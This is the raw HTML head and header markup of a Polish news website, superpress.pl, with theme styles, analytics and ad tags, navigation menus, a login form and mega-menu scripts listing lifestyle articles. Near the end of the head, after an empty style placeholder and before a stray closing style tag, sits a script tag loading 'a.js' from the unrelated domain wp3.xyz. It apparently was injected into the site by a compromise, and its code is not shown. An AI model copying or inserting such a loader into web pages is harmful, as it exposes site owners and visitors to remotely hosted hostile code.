	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYTP9WM0SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYTP9WM0SS');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9690084884820027" crossorigin="anonymous"></script><link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-header {
	font-weight: 600;
	padding: 0 0 20px 0;
	font-size: 16px
}
.entry-title.td-module-title,
.td-post-next-prev-content{
	font-family: "Noto Serif";
	font-weight: 600;
}
.td-related-title.td-block-title a{
	font-family: "roboto";
	font-weight: 600;
}
.td-module-comments {
	display: none;
}
.td_module_wrap:hover .td-module-title a {
    color: #f36c20 !important;
}
.td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.menu-item-has-children .menu-item-0 {
	width: 80% !important;;
	float: right !important;
}

.menu-item-has-children.menu-item-object-category .menu-item-object-category {
	width: 20%!important;
	float: left!important;	
	display: block;
	z-index: 1000;	
}
.menu-item-has-children .menu-item-object-category .sub-menu  { 
	width: 100% !important;
	background: transparent !important;
	background: white !important;	
	float: right !important;
	display: block !important;
	overflow: hidden;
	z-index: 100;
}
.menu-item-has-children .menu-item-object-category .sub-menu {
   width: 80% !important;
	 left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul {
		left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul li{
		float: left !important;
}
.td_stretch_content_1400 {
	width: 100% !important;
}
test.body .menu-item-has-children.menu-item-first .sub-menu {
	display: block !important;
    top: 50px;
    z-index:1;	
}
.td-header-rec-wrap .td-adspot-title,
.fpg24-adlabel{
	text-align: center !important;
	margin-bottom:0 !important;
color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 21px;	
}
.td-post-content p {
    font-weight: 400;
}
.reklama3 img {
	margin-bottom: 40px;
}
.td-main-page-wrap {
	  padding-top: 0px;
}
.tdc-content-wrap {
    padding-top: 48px;
}

.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn {
    border-color: #bc1919!important;
}

span a:hover{
    color: #bc1919!important;
    }

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}

 .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
a:hover[style] {color: #bc1919 !important;}
h3:hover a:hover {
     color: #bc1919 !important;
}

.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap  .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

/*CUSTOM */

@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {

    top: 5px;
}
}

.td-header-wrap .td-affix .td-main-menu-logo {
    max-height: 48px!important;
    top: 0px!important;
}

a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bc1919;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bc1919;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bc1919;
                }
                .tdm-btn-style1 {
					background-color: #bc1919;
				}
				.tdm-btn-style2:before {
				    border-color: #bc1919;
				}
				.tdm-btn-style2 {
				    color: #bc1919;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bc1919;
                    -moz-box-shadow: 0 2px 16px #bc1919;
                    box-shadow: 0 2px 16px #bc1919;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bc1919;
                    -moz-box-shadow: 0 4px 26px #bc1919;
                    box-shadow: 0 4px 26px #bc1919;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2018 single-format-standard cookies-not-set td-standard-pack tdm-menu-active-style3 list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow global-block-template-1 tdb_template_27609 tdb-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora" class="td-mobile-main-menu"><li id="menu-item-33167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></li>
</ul>
</li>
<li id="menu-item-37154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></li>
</ul>
</li>
<li id="menu-item-33161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-33155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li id="menu-item-33157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li id="menu-item-33156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li id="menu-item-33160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li id="menu-item-33159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://superpress.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                środa, 21 stycznia, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12475"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12474"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14870"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14869"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12469"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Magazyn</a>
<ul class="sub-menu">
	<li id="menu-item-15071" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15071"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Archiwum</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://superpress.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://superpress.pl/">
			<img class="td-retina-data"  data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt="" />
			<span class="td-visual-hidden">SUPERPESS &#8211; Twoje Źródło Wiadomości</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
	    </div>
    <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"246","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "3302";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "826";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"bookmark\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\">Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"bookmark\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\">Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"bookmark\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\">Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"bookmark\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\">6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 315;
